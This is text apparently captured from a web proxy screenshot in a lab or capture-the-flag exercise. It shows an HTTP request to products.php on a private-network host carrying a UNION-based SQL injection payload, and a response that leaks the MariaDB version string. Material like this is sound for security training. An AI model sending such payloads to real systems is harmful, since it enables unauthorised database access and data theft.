 Request
Pretty Raw \n Actions
1 GET /products.php?type=1+UNION+SELECT+1,2,version(),4,5--+- HTTP/1.1
2 Host: 192.168.56.156
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://192.168.56.156/products.php?type=1
9 Cookie: level=1
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Render \n Actions
Product Name: 10.0.23-MariaDB
Price: £4